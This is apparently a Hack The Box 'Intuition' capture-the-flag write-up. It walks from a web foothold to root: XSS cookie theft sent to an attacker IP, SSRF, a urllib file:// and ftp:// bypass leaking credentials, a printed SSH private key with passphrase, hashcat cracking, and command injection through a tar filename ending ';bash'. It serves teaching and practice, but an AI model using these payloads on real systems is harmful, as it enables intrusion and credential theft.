Hack The Box: Intuition

This is a big of a slog and rambling run through of this challenge. This one was hard for me due to the high number of avenues required to be investigated for root. There were red herrings and many necessary paths to explore.
Recon

Looks like the web service on port 80 is going to the best initial avenue. I will also add comprezzor.htb to my /etc/hosts file for ease during this box.

The site is some sort of compression service with a file upload. This screams LFI and/or command injection to me.
There is also a link to a bug report site at report.comprezzor.htb. Adding that to /etc/hosts allows me to see more of that functionality.


The mention of every bug being reviewed screams phishing attack to me. Clicking on the "Report a Bug" link, reveals yet another domain auth.comprezzor.htb.


Registering is straight forward and allows access to a bug submission for with Title and Description plaintext field.
Website
The website seems to just use a base64 encoded data blob for the user_data cookie, which seems like it could be manipulated. The session cookie looks kind of like a JWT.
The compression functionality seems to operate pretty much as expected and just posts the file contents for compression. A few quick and dirty command injection tests were not fruitful and it seems more advantageous to focus on the bug submission aspect.
First I want to look at each of the parameters in the user_datacookie. A quick test of these parameters does not yield much either.
Next, looking back at the phishing aspect of the bug report, I first want to see about submitting a cookie stealing XSS payload. Submitting a bug report with that payload is successful at stealing someone's cookie.


Decoding the cookie indicates that this is User ID 2 with a random username. But I did realize that this did not include the location that the user was accessing. So I updated the payload to also include the location the request is coming from.
<script>var i=new Image(); i.src="http://10.10.16.41/?cookie="+btoa(document.cookie)+"&location="+btoa(document.location);</script>With that payload, we get a location of http://dashboard.comprezzor.htb/report/24. So now the trick is to try to login to the dashboard app with the newly captured cookie. Success using Burp!

Now I just need to figure out what happens here. Looking at the reports, it seems like there is an issue with compressing large files that will likely be worth exploring.
To create a large dummy file, I used fallocate -l 10G gentoo_root.img.
This did not seem to work.
Bug Report Admin

Based on some of the wording in the About section, it seems that perhaps a higher permissioned use will review high priority bug reports. So using the same payload above, I submitted a bug report and using the previously captured cookie, I escalated the priority of my payload infused big report. The captured cookie this time is User ID 1 and an admin.

Using this cookie to access the Dashboard, we see a new set of functionality.
- Full report list
- Create a backup
- Create PDF Report
The report list function operates about as expected and does not seem to provide any additional avenues for exploitation.
The backup function seems to do some sort of internal function and indicates a backup was created and uploaded. Perhaps there is a way to retrieve the backup file.
The Generate PDF Report function requests a URL and it appears that the function requests a resource from the entered URL. When using a text file hosted on my system as the URL, the function produces a PDF of the text file. There is likely to be some path here with whatever library is being utilized to generate the PDF.
Abusing PDF Generation Funcationality
From the PDF metadata, we see two tools being utilized.


We can see at least one of the components have a SSRF vulnerability. Hosting a file with the following payload and using that hosting location URL for the PDF Report Generation, confirms that we can execute SSRF.
this is only a test

<iframe src="http://10.10.16.41/test.txt">The next step is to figure out how to leverage this into additional access.
Capturing one of the requests to my server, I get some addition information that the target server is using Python-urllib/3.11 to make the requests.
Turns out there is a CVE associated with this version of the library.

After a bunch of running around trying to use the SSRF to trigger this vulnerability, it turns out you could just enter it into the text box. The SSRF was only useful to show me what additional software was at play.
The payload file:/etc/passwd with a space in front of it worked and was the key to moving forward.

Trying some common payloads like trying to get the Shadow file were not successful. A few new pieces of information are:
- A Geoclue service
- Only root is configured as an interactive user
- Avahi mDNS daemon, presumably to support the various domains in use on this single host
User Escalation
With the local file inclusion vulnerability now fully exploitable, I can use this to explore the system. /proc/self/cmdline can be used to see what commandline started the current process.
Don't forget about the /proc/ portion of the Linux filesystem, especially the /proc/self/ directory which refers to the currently running application. /proc/self/cmdline can be used to get an idea of how the program was invoked (and potentially see source code location). pic.twitter.com/ekW7lE1hdr
— John Hammond (@_JohnHammond) October 20, 2020
With this, I can see that the command to start the current process was python3/app/code/app.py. So let's take a look at that file.

Of note here is obviously the app.secret_key. Also, we can look at the import statements to see was local resources are being imported.
from flask import Flask, request, redirect
from blueprints.index.index import main_bp
from blueprints.report.report import report_bp
from blueprints.auth.auth import auth_bp
from blueprints.dashboard.dashboard import dashboard_bp
Of these, the dashboard file is the most interesting. It outlines the backup process and also reveals FTP credentials for where the backup is being stored. ftp_admin:u3jai8y71s2. We can also see the filename format:
current_datetime = datetime.now().strftime("%Y%m%d%H%M%S")
backup_filename = f'app_backup_{current_datetime}.zip'
Given the current time component of the filename, this might be difficult to access and determine the failure modes of my attempts. Also, even if this works, it would be returning a ZIP file within a PDF, so probably not much use either. We need to find another way to get after the backup contents.
Finally, I tried the payload below and got a directory listing with some interesting files to retrieve. ftp://ftp_admin:[email protected]/ with a leading space of course.

Now to pull back those files for analysis.
-----BEGIN OPENSSH PRIVATE KEY-----
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
XxwXArPr6+HQe9hZSjI2hjYC2OU= -----END OPENSSH PRIVATE KEY-----
SSH Passphrase: Y27SH19HDIWD
SSH Key Recon

I found this article to extract the public key portion of a private key. So using the command ssh-keygen -y -f id_rsa and the passphrase above, I can get the public key and the associated user.
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfUe6nu6udKETqHA3v4sOjhIA4sxSwJOpWJsS//l6KBOcHRD6qJiFZeyQ5NkHiEKPIEfsHuFMzykx8lAKK79WWvR0BV6ZwHSQnRQByD9eAj60Z/CZNcq19PHr6uaTRjHqQ/zbs7pzWTs+mdCwKLOU7x+X0XGGmtrPH4/YODxuOwP9S7luu0XmG0m7sh8I1ETISobycDN/2qa1E/w0VBNuBltR1BRBdDiGObtiZ1sG+cMsCSGwCB0sYO/3aa5Us10N2v3999T7u7YTwJuf9Vq5Yxt8VqDT/t+JXU0LuE5xPpzedBJ5BNGNwAPqkEBmjNnQsYlBleco6FN4La7Irn74fb/7OFGR/iHuLc3UFQkTlK7LNXegrKxxb1fLp2g4B1yPr2eVDX/OzbqAE789NAv1Ag7O5H1IHTH2BTPTF3Fsm7pk+efwRuTusue6fZteAipv4rZAPKETMLeBPbUGoxPNvRy6VLfTLV+CzYGJTdrnNHWYQ7+sqbcJFGDBQ+X3QelE= dev_acc@localWith this information, I can SSH into the target and get the User flag.
Root
Recon
- No
sudoprivs - No access to other home directories but we see
adamandlopezaccounts. - Root running several files
- /ftp/server.py - no user access
- /app/code/app.py - no user access
- /root/scripts/automate/make_req.py - no user access
- Looking in
/var/logmost files are inaccessible butsuricataandlaurelare not common and the NGINX logs are accessible.- Suricata logs have reference to:
- adam.comprezzor.htb/adam - 404
- dadamail.comprezzor.htb/dadmail - 404
- FTP session for user
lopez- need to find the corresponding password log- FTP server at 192.168.227.13 port 21
- Use command to search logs within the Suricata directory
- lopez password
Lopezz1992%123
- Suricata logs have reference to:
Escalation
Using the above, I can su to Lopez, who is a part of the sys-adm group, which is going to yield expanded access

This expanded access includes sudo privileges on /opt/runner2/runner2

That file is an executable, but we don't know what it does. Running with a help flag elicits the error Failed to open the JSON file: No such file or directory which seems to indicate that it wants to read a file from somewhere.
Runner2 File
Running strings on the file yields some interesting items:
- The file is utilizing Ansible somehow
- /opt/playbooks/
- /opt/playbooks/inventory.ini
- Usage: %s <json_file>
Further investigating the file with Ghidra, I see a check_auth function with an MD5 hash in a string compare function. I am not sure how to use this yet, but cracking with Hashcat was not successful.
Given that this is runner2 I decided to search for a previous version of the file.
find / -name *runner*
This found me to file /usr/local/bin/runner which does actually provide a help menu.

The list command shows that the command is meant to run an Ansible playbook. But runner2 wants a JSON file. It took me forever to figure out the format of the JSON file because it was nested in a way I was not expected, but once I read further down in the code of the main function. I was able to see that the run key was referenced twice in different ways that clued me in.

  {
          "run": {
                "action": "list",
                "auth_code": "something",
                "run": 1
          }
  }
So now to experiment more. First by figuring out how to bypass the auth check.
Back to Recon
Here is where I decided to go back to recon and specifically, looked in the /var/www directory. Drilling down, I found a user database and was able to get hashes out of that.

Nest was to crack these. Searching Hashcat I saw that there was a Werkzeug SHA256 mode (30120), so tried that and got adam:adam gray. Now what to do this?
- Logon to the OS as
adam– nope - FTP localhost – yep

FTP Access Expanded
This FTP connection includes a backup directory which includes a runner1 directory. This is likely an earlier version of runner2.
So lets get that back and analyze it. In this directory are 3 files: runner1, runner1.c, and run-test.sh
run-tests.sh includes a partial password.

Maybe the whole think shows up in the C file. Alas, neither the C file or compiled runner1 binary has the full password, but perhaps based on the syntax above, we can just brute force the last 4 characters from the [A-Z0-9] character space. This article was a huge help in crafting the Hashcat command to brute force those last 4 characters.
hashcat -m 0 -a 3 -1 -?l?u runner2.hash UHI75GHI?1?1?1?1
Which results in a cracked password/key of UHI75GHINKOP. Now to try this on the runner2 binary.
Exploiting the Binary
With the auth key, I was able to better troubleshoot the JSON format and finally got full execution with this format.
  {
          "auth_code": "UHI75GHINKOP",
          "action": "run",
          "run": {
                  "num": 1,
                  "action": "run"
          }
  }
But the "run" action doesn't seem to have much value to me. So I will try the "install". Specifically, I am interested in what the Role File key does. Reading through some Ansible documentation, it seems you can load a collection of playbooks, roles, etc. from a TAR archive. So I copied the existing APT playbook and modified it with some commands I wanted, TAR'd it up and ran that.
  {
          "auth_code": "UHI75GHINKOP",
          "action": "install",
          "run": {
                  "num": 1,
                  "action": "install",
                  "role_file": "/tmp/test.txt"
          }
  }
Looking at the code for the installRole function, we see that after checking that the file is a valid TAR archive, it then passes the parameter to a raw command string. This means that if we can create valid TAR file with some command injection strings, then we can get command execution. To do so, we simply TAR up some dummy files with a name like my_tar_archive.tar;bash.
tar -cvf /tmp/test.tar;bash /tmp/test.json

Then we inject that file name into our proper JSON file.
  {
          "auth_code": "UHI75GHINKOP",
          "action": "install",
          "run": {
                  "num": 1,
                  "action": "install",
                  "role_file": "/tmp/test.tar;bash"
          }
  }
And execute!

Conclusion
This one was pretty hard, not because of any of the specific skills needed but due to the sheer number of different skills required. I don't reverse binaries very often so this was a welcome exercise. Also, I need to improve my recon game as I missed the /var/www directory and subsequent credentials --> FTP path until very late in the challenge, which caused a lot of pain for a while when working with the binary.